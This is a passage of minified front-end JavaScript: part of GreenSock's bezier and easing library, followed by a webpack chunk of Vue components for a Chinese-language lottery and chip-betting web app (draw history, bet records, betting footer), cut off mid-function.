t[0])g.push(u);l=g.length;while(--l>-1){for(u=g[l],f[u]=o=[],c=0,_=t.length,h=0;h<_;h++)r=null==i?t[h][u]:"string"===typeof(p=t[h][u])&&"="===p.charAt(1)?i[u]+Number(p.charAt(0)+p.substr(2)):Number(p),d&&h>1&&h<_-1&&(o[c++]=(r+o[c-2])/2),o[c++]=r;for(_=c-m+1,c=0,h=0;h<_;h+=m)r=o[h],n=o[h+1],s=o[h+2],a=2===m?0:o[h+3],o[c++]=p=3===m?new w(r,n,s,a):new w(r,(2*n+r)/3,(2*n+s)/3,s);o.length=c}return f},S=function(t,e,i){var r,n,s,a,o,l,h,_,u,c,p,f=1/i,m=t.length;while(--m>-1)for(c=t[m],s=c.a,a=c.d-s,o=c.c-s,l=c.b-s,r=n=0,_=1;_<=i;_++)h=f*_,u=1-h,r=n-(n=(h*h*a+3*u*(h*o+u*l))*h),p=m*i+_-1,e[p]=(e[p]||0)+r*r},A=function(t,e){e=e|0||6;var i,r,n,s,a=[],o=[],l=0,h=0,_=e-1,u=[],c=[];for(i in t)S(t[i],a,e);for(n=a.length,r=0;r<n;r++)l+=Math.sqrt(a[r]),s=r%e,c[s]=l,s===_&&(h+=l,s=r/e|0,u[s]=c,o[s]=h,l=0,c=[]);return{length:h,lengths:o,segments:u}},R=r.uW._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.9",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._mod={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var r,n,s,a,o,l=e.values||[],h={},_=l[0],u=e.autoRotate||i.vars.orientToBezier;for(r in this._autoRotate=u?u instanceof Array?u:[["x","y","rotation",!0===u?0:Number(u)||0]]:null,_)this._props.push(r);s=this._props.length;while(--s>-1)r=this._props[s],this._overwriteProps.push(r),n=this._func[r]="function"===typeof t[r],h[r]=n?t[r.indexOf("set")||"function"!==typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]():parseFloat(t[r]),o||h[r]!==l[0][r]&&(o=h);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?O(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,o):k(l,e.type,h),this._segCount=this._beziers[r].length,this._timeRes){var c=A(this._beziers,this._timeRes);this._length=c.length,this._lengths=c.lengths,this._segments=c.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(u=this._autoRotate){this._initialRotations=[],u[0]instanceof Array||(this._autoRotate=u=[u]),s=u.length;while(--s>-1){for(a=0;a<3;a++)r=u[s][a],this._func[r]="function"===typeof t[r]&&t[r.indexOf("set")||"function"!==typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)];r=u[s][2],this._initialRotations[s]=(this._func[r]?this._func[r].call(this._target):this._target[r])||0,this._overwriteProps.push(r)}}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(t){var e,i,r,n,s,a,o,l,h,_,u,c=this._segCount,p=this._func,m=this._target,d=t!==this._startRatio;if(this._timeRes){if(h=this._lengths,_=this._curSeg,u=t*this._length,r=this._li,u>this._l2&&r<c-1){l=c-1;while(r<l&&(this._l2=h[++r])<=u);this._l1=h[r-1],this._li=r,this._curSeg=_=this._segments[r],this._s2=_[this._s1=this._si=0]}else if(u<this._l1&&r>0){while(r>0&&(this._l1=h[--r])>=u);0===r&&u<this._l1?this._l1=0:r++,this._l2=h[r],this._li=r,this._curSeg=_=this._segments[r],this._s1=_[(this._si=_.length-1)-1]||0,this._s2=_[this._si]}if(e=r,u-=this._l1,r=this._si,u>this._s2&&r<_.length-1){l=_.length-1;while(r<l&&(this._s2=_[++r])<=u);this._s1=_[r-1],this._si=r}else if(u<this._s1&&r>0){while(r>0&&(this._s1=_[--r])>=u);0===r&&u<this._s1?this._s1=0:r++,this._s2=_[r],this._si=r}a=1===t?1:(r+(u-this._s1)/(this._s2-this._s1))*this._prec||0}else e=t<0?0:t>=1?c-1:c*t|0,a=(t-e*(1/c))*c;i=1-a,r=this._props.length;while(--r>-1)n=this._props[r],s=this._beziers[n][e],o=(a*a*s.da+3*i*(a*s.ca+i*s.ba))*a+s.a,this._mod[n]&&(o=this._mod[n](o,m)),p[n]?m[n](o):m[n]=o;if(this._autoRotate){var g,y,v,w,T,x,b,P=this._autoRotate;r=P.length;while(--r>-1)n=P[r][2],x=P[r][3]||0,b=!0===P[r][4]?1:f,s=this._beziers[P[r][0]],g=this._beziers[P[r][1]],s&&g&&(s=s[e],g=g[e],y=s.a+(s.b-s.a)*a,w=s.b+(s.c-s.b)*a,y+=(w-y)*a,w+=(s.c+(s.d-s.c)*a-w)*a,v=g.a+(g.b-g.a)*a,T=g.b+(g.c-g.b)*a,v+=(T-v)*a,T+=(g.c+(g.d-g.c)*a-T)*a,o=d?Math.atan2(T-v,w-y)*b+x:this._initialRotations[r],this._mod[n]&&(o=this._mod[n](o,m)),p[n]?m[n](o):m[n]=o)}}}),C=R.prototype;R.bezierThrough=O,R.cubicToQuadratic=x,R._autoCSS=!0,R.quadraticToCubic=function(t,e,i){return new w(t,(2*e+t)/3,(2*e+i)/3,i)},R._cssRegister=function(){var t=v.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,r=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,s,a,o,l){e instanceof Array&&(e={values:e}),l=new R;var h,_,u,c=e.values,p=c.length-1,f=[],m={};if(p<0)return o;for(h=0;h<=p;h++)u=i(t,c[h],a,o,l,p!==h),f[h]=u.end;for(_ in e)m[_]=e[_];return m.values=f,o=new n(t,"bezier",0,0,u.pt,2),o.data=u,o.plugin=l,o.setRatio=r,0===m.autoRotate&&(m.autoRotate=!0),!m.autoRotate||m.autoRotate instanceof Array||(h=!0===m.autoRotate?0:Number(m.autoRotate),m.autoRotate=null!=u.end.left?[["left","top","rotation",h,!1]]:null!=u.end.x&&[["x","y","rotation",h,!1]]),m.autoRotate&&(a._transform||a._enableTransforms(!1),u.autoRotate=a._target._gsTransform,u.proxy.rotation=u.autoRotate.rotation||0,a._overwriteProps.push("rotation")),l._onInitTween(u.proxy,m,a._tween),o}})}},C._mod=function(t){var e,i=this._overwriteProps,r=i.length;while(--r>-1)e=t[i[r]],e&&"function"===typeof e&&(this._mod[i[r]]=e)},C._kill=function(t){var e,i,r=this._props;for(e in this._beziers)if(e in t){delete this._beziers[e],delete this._func[e],i=r.length;while(--i>-1)r[i]===e&&r.splice(i,1)}if(r=this._autoRotate,r){i=r.length;while(--i>-1)t[r[i][2]]&&r.splice(i,1)}return this._super._kill.call(this,t)},
/*!
 * VERSION: 1.16.1
 * DATE: 2018-08-27
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2019, GreenSock. All rights reserved.
 * This work is subject to the terms at http://greensock.com/standard-license or for
 * Club GreenSock members, the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 **/
r.uW._gsDefine("easing.Back",["easing.Ease"],function(){var t,e,i,n,s=r.uW.GreenSockGlobals||r.uW,a=s.com.greensock,o=2*Math.PI,l=Math.PI/2,h=a._class,_=function(t,e){var i=h("easing."+t,function(){},!0),n=i.prototype=new r.zM;return n.constructor=i,n.getRatio=e,i},u=r.zM.register||function(){},c=function(t,e,i,r,n){var s=h("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new r},!0);return u(s,t),s},p=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},f=function(t,e){var i=h("easing."+t,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),n=i.prototype=new r.zM;return n.constructor=i,n.getRatio=e,n.config=function(t){return new i(t)},i},m=c("Back",f("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),f("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),f("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),d=h("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),g=d.prototype=new r.zM;return g.constructor=d,g.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1===t?0:1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},d.ease=new d(.7,.7),g.config=d.config=function(t,e,i){return new d(t,e,i)},t=h("easing.SteppedEase",function(t,e){t=t||1,this._p1=1/t,this._p2=t+(e?0:1),this._p3=e?1:0},!0),g=t.prototype=new r.zM,g.constructor=t,g.getRatio=function(t){return t<0?t=0:t>=1&&(t=.999999999),((this._p2*t|0)+this._p3)*this._p1},g.config=t.config=function(e,i){return new t(e,i)},e=h("easing.ExpoScaleEase",function(t,e,i){this._p1=Math.log(e/t),this._p2=e-t,this._p3=t,this._ease=i},!0),g=e.prototype=new r.zM,g.constructor=e,g.getRatio=function(t){return this._ease&&(t=this._ease.getRatio(t)),(this._p3*Math.exp(this._p1*t)-this._p3)/this._p2},g.config=e.config=function(t,i,r){return new e(t,i,r)},i=h("easing.RoughEase",function(t){t=t||{};var e,i,n,s,a,o,l=t.taper||"none",h=[],_=0,u=0|(t.points||20),c=u,f=!1!==t.randomize,m=!0===t.clamp,d=t.template instanceof r.zM?t.template:null,g="number"===typeof t.strength?.4*t.strength:.4;while(--c>-1)e=f?Math.random():1/u*c,i=d?d.getRatio(e):e,"none"===l?n=g:"out"===l?(s=1-e,n=s*s*g):"in"===l?n=e*e*g:e<.5?(s=2*e,n=s*s*.5*g):(s=2*(1-e),n=s*s*.5*g),f?i+=Math.random()*n-.5*n:c%2?i+=.5*n:i-=.5*n,m&&(i>1?i=1:i<0&&(i=0)),h[_++]={x:e,y:i};h.sort(function(t,e){return t.x-e.x}),o=new p(1,1,null),c=u;while(--c>-1)a=h[c],o=new p(a.x,a.y,o);this._prev=new p(0,0,0!==o.t?o:o.next)},!0),g=i.prototype=new r.zM,g.constructor=i,g.getRatio=function(t){var e=this._prev;if(t>e.t){while(e.next&&t>=e.t)e=e.next;e=e.prev}else while(e.prev&&t<=e.t)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},g.config=function(t){return new i(t)},i.ease=new i,c("Bounce",_("BounceOut",function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),_("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),_("BounceInOut",function(t){var e=t<.5;return t=e?1-2*t:2*t-1,t<1/2.75?t*=7.5625*t:t=t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),c("Circ",_("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),_("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),_("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),n=function(t,e,i){var n=h("easing."+t,function(t,e){this._p1=t>=1?t:1,this._p2=(e||i)/(t<1?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=n.prototype=new r.zM;return s.constructor=n,s.getRatio=e,s.config=function(t,e){return new n(t,e)},n},c("Elastic",n("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),n("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),c("Expo",_("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),_("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),_("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),c("Sine",_("SineOut",function(t){return Math.sin(t*l)}),_("SineIn",function(t){return 1-Math.cos(t*l)}),_("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),h("easing.EaseLookup",{find:function(t){return r.zM.map[t]}},!0),u(s.SlowMo,"SlowMo","ease,"),u(i,"RoughEase","ease,"),u(t,"SteppedEase","ease,"),m},!0);var M=r.zQ.Back,D=r.zQ.Elastic,z=r.zQ.Bounce,F=r.zQ.RoughEase,X=r.zQ.SlowMo,E=r.zQ.SteppedEase,L=r.zQ.Circ,N=r.zQ.Expo,I=r.zQ.Sine,B=r.zQ.ExpoScaleEase,Y=n;Y._autoActivated=[c,p,s,a,R,o,u,M,D,z,F,X,E,L,N,I,B]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://m.b6ctw.c4d7u7k.cn:57177/static/js/chunk-commons.759cefb4.js
body_size: 214744
content:
"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[4807],{914:function(t,e,s){s.d(e,{A:function(){return h}});var i=function(){var t=this,e=t._self._c;return e("LotteryPastOpenList",{staticClass:"LotteryPastOpenListK3",attrs:{items:t.items},scopedSlots:t._u([{key:"header",fn:function(){return[e("div",{staticClass:"list-header"},[e("div",[t._v("期号")]),e("div",[t._v("开奖号码")]),e("div",[t._v("和值")]),e("div",[t._v("大小")]),e("div",[t._v("单双")])])]},proxy:!0},{key:"default",fn:function({item:s}){return[e("div",{staticClass:"list-col"},[e("div",{staticClass:"van-li-first"},[t._v(t._s(t.K3LeftZero(s.IssueNo)))]),e("div",{staticClass:"van-k3-number"},[e("div",{staticClass:"openPastDiceImg"},t._l(s.lotteryOpen,function(t,s){return e("span",{key:s,class:["Dice","Dice"+t]})}),0)]),e("div",{staticClass:"df-center"},[t._v(t._s(s.sum))]),e("div",{staticClass:"df-center"},[e("span",{staticClass:"play-k3-color",class:s.bigOrSmallColor},[t._v(t._s(s.bigOrSmall))])]),e("div",{staticClass:"df-center"},[e("span",{staticClass:"play-k3-color",class:s.singleOrDoubleColor},[t._v(t._s(s.singleOrDouble))])])])]}}])})},a=[],r=(s(18111),s(61701),s(18237),s(98527)),n=s(42450),o={name:"LotteryPastOpenListK3",components:{LotteryPastOpenList:r.A},props:{},data:()=>({}),computed:{items({$store:t}){const e=t.state.lt.LotteryResults[this._code].map(t=>{const e={};(0,n.isMMC)()?e.IssueNo=t.issueNo:e.IssueNo=t.issueNo.length<7?t.issueNo:t.issueNo.slice(4);const s=t.lotteryOpen.split(",");return e.lotteryOpen=s,e.sum=s.reduce((t,e)=>+t+ +e),e.bigOrSmall=e.sum>10?"大":"小",e.bigOrSmallColor=e.sum>10?"k3_red":"k3_blue",e.singleOrDouble=e.sum%2===1?"单":"双",e.singleOrDoubleColor=e.sum%2===1?"k3_blue":"k3_red",e});return e}},watch:{},created(){},methods:{K3LeftZero:n.K3LeftZero}},l=o,c=s(845),d=(0,c.A)(l,i,a,!1,null,"218f94b9",null),h=d.exports},2289:function(t,e,s){s.d(e,{A:function(){return m}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"activityMian",attrs:{id:"activityMian",s:"[object Object]"}},[e("header",{staticClass:"top"},[e("span",[t._v(t._s(t.contentHandler(t.actInfo.name)))]),e("TCBackButton",{attrs:{to:"/activity"}}),e("headerService")],1),e("div",{staticClass:"main scroll_wrapper"},[e("div",{staticClass:"activiTop",attrs:{id:"activiTop"}},[t.showImage?e("img",{attrs:{id:"activityPic",width:"100%",src:t.imgFtpUrl+t.changeImg(t.actInfo)}}):t._e()]),e("div",{staticClass:"wrap",staticStyle:{position:"relative"},attrs:{id:"wrapExplain"}},[e("div",{staticClass:"wrapExplain activutyCon",domProps:{innerHTML:t._s(t.contentHandler(t.actInfo.content))}}),t.useAppOpen?t._e():[t.shareIconChangeHeight?e("shareActivities",{attrs:{title:t.contentHandler(t.actInfo.name),description:t.contentHandler(t.actInfo.intro),img:t.changeImg(t.actInfo),"switch-config":t.switchConfig}}):e("shareActivities",{staticClass:"shareContent",attrs:{title:t.contentHandler(t.actInfo.name),description:t.contentHandler(t.actInfo.intro),img:t.changeImg(t.actInfo),"switch-config":t.switchConfig}})]],2)])])},a=[],r=(s(44114),s(18111),s(22489),s(13579),s(42450)),n=s(56675),o=s(7095),l=s(15714),c={name:"ActivityInfo",components:{shareActivities:n.A,headerService:o.A},beforeRouteEnter:function(t,e,s){window.MainApp.AjaxGetSiteInitData(["activityConfigH5"],!0).then(()=>{const{activityConfigH5:t}=l.A.state.site,e=[];for(let s=0;s<t.length;s++)e.push(t[s].id);s(t=>{t.inAPP&&(t.useAppOpen=!0),r._fetch({Action:"activityDescription",Requirement:{activeType:0}},!1).then(e=>{t.switchConfig.shareLink=!!e.data.switchConfig[0].switchOnOff,t.switchConfig.showOtherBtn=!!e.data.switchConfig[1].switchOnOff})})})},data(){return{actInfo:[],textHeight:0,shareIconChangeHeight:!1,useAppOpen:!1,switchConfig:{shareLink:!1,showOtherBtn:!1}}},computed:{activityConfigH5(){const{activityConfigH5:t}=l.A.state.site;return t.length>0?t:[]},showImage(){return 1===this.actInfo.actUseImage},inAPP(){return!!r.isApp()&&(!r.isIOS()||!r.isBrowser())},activityList(){let t=this.$store.state.site.activityConfigH5;return t=t.filter(t=>1===t.type).filter(t=>1===t.status),t},orangeBlueImgValidate({activityList:t}){return t.some(t=>t.actLogoDisplayMobile&&!t.imgOrangeBlue)}},activated(){r.isIOS()&&(r.isApp()||r.isAppForReal()||r.isBaidu()&&r.versionUpIOS(12))&&document.addEventListener("click",this.jumpPage),this.activityHeight(),this.$nextTick(()=>{this.actInfoInit()}),r.isImgLoad(document.querySelectorAll("#activityPic"),50,!1).then(()=>{this.activityHeight()}).catch(()=>{this.activityHeight()})},deactivated(){r.isIOS()&&(r.isApp()||r.isAppForReal()||r.isBaidu()&&r.versionUpIOS(12))&&document.removeEventListener("click",this.jumpPage)},created(){},destroyed(){},mounted(){const t=Number(this.$route.query.id)||null;this.checkStatus(t)},methods:{changeImg(t){return"orangeBlue"!==this.h5Skin||this.orangeBlueImgValidate?t.img:t.imgOrangeBlue},jumpPage(t){let e=t.target.parentNode;if(t.target&&"A"===t.target.tagName&&"_blank"===t.target.target)window.location.href=t.target.href;else{while(e&&"A"!==e.tagName&&"_blank"!==e.target)e=e.parentNode;e&&"A"===e.tagName&&"_blank"===e.target&&(window.location.href=e.href)}},activityHeight(){if(r.IsParmReady(document.body.clientHeight)&&r.IsParmReady(r.getById("outHeader"))&&r.IsParmReady(r.getById("activiTop"))&&r.IsParmReady(r.getById("wrapExplain"))){const t=document.body.clientHeight,e=r.getById("outHeader").clientHeight,s=e/2.3,i=r.getById("activiTop").clientHeight,a=r.getById("wrapExplain").clientHeight;0===this.textHeight&&(this.textHeight=a);const n=e+i+this.textHeight;t>n?(this.shareIconChangeHeight=!1,r.getById("wrapExplain").style.minHeight="100vh",r.getById("wrapExplain").style.minHeight=t-e-i-.5*s+"px"):this.shareIconChangeHeight=!0}},actInfoInit(){const t=this.$route.query.id;for(let e=0;e<this.activityConfigH5.length;e++)if(this.activityConfigH5[e].id===Number(t)){this.actInfo=this.activityConfigH5[e];break}},contentHandler(t){const e=(t||"").decodeEntity({imgFtpUrl:1}).stringReplace("<img ",'<img style="max-width:100%;width:100%;"');return e},checkStatus(t){t||(window.router.push("/activity"),setTimeout(()=>{window.location.reload()},100)),r._fetch({Action:"checkStatus",Requirement:{id:t}}).then(t=>{"error"===t.code&&window.layer.alert(t.msg,()=>{window.router.push("/activity"),setTimeout(()=>{window.location.reload()},100)})}).catch(t=>{t&&t.msg&&window.layer.alert(t.msg)})}}},d=c,h=s(845),u=(0,h.A)(d,i,a,!1,null,"690a9cf4",null),m=u.exports},2336:function(t,e,s){s.d(e,{A:function(){return c}});var i=function(){var t=this,e=t._self._c;return e("ul",{staticClass:"HeaderTab"},t._l(t.currentTabs,function({path:s,label:i,condition:a=!0}){return e("li",{directives:[{name:"show",rawName:"v-show",value:a,expression:"condition"}],key:s,class:{on:t.isAvtive(s)}},[e("router-link",{attrs:{to:`/userCenter/${s}`}},[t._v(t._s(i))])],1)}),0)},a=[],r={name:"HeaderTab",props:{tabs:{type:Array,default:()=>[]}},computed:{currentTabs(){const t=[{label:"彩票",path:"betRecord"},{label:"棋牌",path:"qzBetRecord",condition:!this.isFromThird},{label:"第三方",path:"extBetRecord",condition:this.extGameOpen&&!this.isFromThird}],e=0===this.tabs.length?t:this.tabs;return e}},methods:{isAvtive(t){const{name:e}=this.$route;if(e===t)return!0;const s={betRecord:["seekOrder"],qzBetRecord:["tnBetRecord"],extBetRecord:[]}[t]||[];return s.includes(e)}}},n=r,o=s(845),l=(0,o.A)(n,i,a,!1,null,"c4370788",null),c=l.exports},2663:function(t,e,s){s.d(e,{A:function(){return g}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"TabsWrapper tabs"},[t.subTab.length?[e("div",{staticClass:"subTab relative"},[e("ul",t._l(t.subTab,function(s){return e("li",{key:s.path},[e("router-link",{attrs:{to:s.path}},[t._v(t._s(s.label))])],1)}),0),t.is3rdBetRecord?e("TodayProfile",{staticClass:"absolute"}):t._e()],1)]:t._e(),t._t("subTab"),t._t("default")],2)},a=[],r=(s(18111),s(61701),function(){var t=this,e=t._self._c;return e("div",{staticClass:"TodayProfile"},[t._m(0),e("ul",{staticClass:"profile-list-flex"},[e("li",[e("span",{staticClass:"label"},[t._v("投注：")]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"value"},[t._v(t._s(t.roundDecimal3(t.todayProfile.todayBetAmount||0)))])]),e("li",[e("span",{staticClass:"label"},[t._v("中奖：")]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"value"},[t._v(t._s(t.roundDecimal3(t.todayProfile.todayBetAward||0)))])]),e("li",[e("span",{staticClass:"label"},[t._v("盈利：")]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.$turning,expression:"!$turning"}],staticClass:"value"},[t._v(t._s(t.roundDecimal3(t.todayProfile.profit||0)))])])])])}),n=[function(){var t=this,e=t._self._c;return e("div",[e("span",{staticClass:"title"},[t._v("今日概况")])])}],o=s(1910),l={name:"TodayProfile",computed:{...(0,o.L8)(["todayProfile"])}},c=l,d=s(845),h=(0,d.A)(c,r,n,!1,null,"2a146eca",null),u=h.exports,m={name:"TabsWrapper",components:{TodayProfile:u},props:{mode:{type:String,default:""},subKeys:{type:Array,default:()=>[]}},data(){return{linkMap:{betRecord:{label:"投注",path:"/userCenter/betRecord"},seekOrder:{label:"追号",path:"/userCenter/seekOrder"},qzBetRecord:{label:"对战",path:"/userCenter/qzBetRecord"},tnBetRecord:{label:"天能",path:"/userCenter/tnBetRecord"}}}},computed:{subTab({subKeys:t,linkMap:e}){const s=t.map(t=>e[t]);return s},is3rdBetRecord(){return this.isFromThird&&"betRecord"===this.$route.name}}},p=m,y=(0,d.A)(p,i,a,!1,null,"a7c13068",null),g=y.exports},3534:function(t,e,s){s.r(e),s.d(e,{default:function(){return N}});var i=function(){var t=this,e=t._self._c;return e("footer",{staticClass:"game-chess-img chess-foot"},[e("div",{staticClass:"betMore btnFixed",class:t.btnDisable?"disable":"",on:{click:function(e){return t.betAgain()}}}),e("div",{staticClass:"foot-slide-chip"},[e("div",{staticClass:"foot-slide-list"},[e("div",{staticClass:"game-chess-img chip-top-btn on",on:{click:function(e){t.showChipSelect=!0}}}),e("div",{staticClass:"foot-slide-main"},[e("ul",{staticClass:"slide-chip-ul",staticStyle:{transform:"translate3d(0px, 0px, 0px)"}},t._l(t.chipsDefault,function(s,i){return e("li",{key:s.chip,staticClass:"game-chip-img",class:[s.class,t.isbetting?"":"gray",t.betChip===s.chip?"on":"",t.betChip===s.chip&&t.isbetting?"onLight":"",s.chip>t.userCountMoney?"gray":""],attrs:{id:"chip"+s.chip},on:{click:function(e){return t.chipsClick(i,s.chip)}}},[e("em",{staticClass:"game-chip-img",class:"chip"+s.chip})])}),0)])]),e("div",{class:t.footBgClass},[e("div",{staticClass:"foot-chip-bgli"},t._l(t.chipsDefault,function(s,i){return e("span",{key:i,class:t.footChipBgClass})}),0)])]),e("div",{staticClass:"game-foot-btn"},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isBet&&t.displayMoney&&t.getluxuryAward,expression:"isBet && displayMoney && getluxuryAward"}],staticClass:"resultMoney win"},[e("em",{staticClass:"games-font set-yellow-slide set-yellow-slide-me"},[t._v("+"+t._s(t.luxuryBetAwardSelf))])]),e("i",{staticClass:"nono"},[t._v(t._s(t.basket.length))]),e("div",{staticClass:"game-chess-img game-foot-left footerBtn",class:{not:0===t.basket.length,noTouch:!t.isbetting},on:{click:function(e){return t.clear()}}}),e("div",{staticClass:"game-foot-middle"},[e("div",{staticClass:"game-chess-img game-foot-money"},[e("em",{staticClass:"game-chess-img foot-money-icon"}),t.isFromThird?t._e():e("em",{staticClass:"game-chess-img foot-add-btn",on:{click:function(e){return t.recharge()}}}),e("span",{staticClass:"games-font",attrs:{id:"self"}},[t._v(t._s(t.countMoney()))])])]),e("div",{staticClass:"game-chess-img game-foot-right footerBtn",class:0===t.basket.length?"not":"",on:{click:t.confirmBet}},[e("button",{directives:[{name:"show",rawName:"v-show",value:t.betting,expression:"betting"}],staticClass:"van-button van-button--default van-button--mini van-button--plain van-button--loading van-button--unclickable"},[e("div",{staticClass:"van-loading van-loading--circular van-loading",staticStyle:{color:"rgb(201, 201, 201)",width:"20px",height:"20px"}},[e("span",{staticClass:"van-loading__spinner van-loading__spinner--circular"},[e("svg",{staticClass:"van-loading__circular",attrs:{viewBox:"25 25 50 50"}},[e("circle",{attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})])])])])])]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showChipSelect,expression:"showChipSelect"}],staticClass:"chipSelectWrap",on:{click:function(e){return e.stopPropagation(),t.showChipSound(!1)}}},[e("div",{staticClass:"wrap"},[e("div",{staticClass:"ranking-main"},[e("div",{staticClass:"game-ranking-img ranking-close",on:{click:function(e){return e.stopPropagation(),t.showChipSound(!1)}}}),e("div",{staticClass:"ranking-bg"},[e("p",{staticClass:"set-yellow"},[t._v("请选择5种筹码")]),e("div",{staticClass:"allChip",on:{click:function(e){e.stopPropagation(),t.showChipSelect=!0}}},[e("div",{staticClass:"bar_chip bar_chip_wrap"},t._l(t.chipsList,function(s,i){return e("span",{key:i,staticClass:"game-chip-img",class:[s.class,{gray:-1===t.userChipSelect.indexOf(s)}],attrs:{id:"chips_"+i},on:{click:function(e){return e.stopPropagation(),t.addChip(s)}}},[e("a",{staticClass:"game-chip-img chipSelect",class:"chip"+s.chip})])}),0)]),e("button",{staticClass:"betFooterBtn chipCheck",class:{redbg:5===t.userChipSelect.length},attrs:{disabled:t.userChipSelect.length<5},on:{click:function(e){return e.stopPropagation(),t.checkChip.apply(null,arguments)}}})]),e("div",{staticClass:"game-ranking-img ranking-head"}),e("div",{staticClass:"game-ranking-img ranking-foot"})])])])])},a=[],r=(s(44114),s(18111),s(7588),s(61701),s(13579),s(33110),s(58335),s(14347)),n=s(42450),o=s(1910),l=s(8385),c=s(14384),d=s(57640),h=s(44808),u=s(97682),m=s(38414),p=s(31461),y=s(50857),g=s(7716),C=s(33959),f=s(26568),v=s(77366),w=s(4326),b=s(61994),_=s(38112),A=s(31886),S=s(37669),k=s(15714);const T={NN:c.A.nnPlay,DT:d.A.dtPlay,GF:y.A.gfPlay,HHK3:u.A.hhk3Play,HHBJL:m.A.hhbjlPlay,RB:h.A.rbPlay,BM:p.A.bmPlay,SH:C.A.shPlay,HHTH:g.A.hhthPlay,SLM:f.A.slmPlay,HHSG:v.A.hhsgPlay,HHEBG:w.A.hhebgPlay,HHPJ:b.A.hhpjPlay,HHBB:_.A.hhbbPlay,HHFP:A.A.hhfpPlay};var B={name:"LuxuryFooter",components:{},data(){return{chipsList:[{chip:5,class:"chipbg5"},{chip:10,class:"chipbg10"},{chip:50,class:"chipbg50"},{chip:100,class:"chipbg100"},{chip:500,class:"chipbg500"},{chip:1e3,class:"chipbg1000"},{chip:5e3,class:"chipbg5000"},{chip:1e4,class:"chipbg10000"},{chip:5e4,class:"chipbg50000"},{chip:1e5,class:"chipbg100000"}],chipsDefault:[{chip:10,class:"chipbg10"},{chip:50,class:"chipbg50"},{chip:100,class:"chipbg100"},{chip:1e3,class:"chipbg1000"},{chip:1e4,class:"chipbg10000"}],userChipSelect:[],showChipSelect:!1}},computed:{getluxuryAward(){return 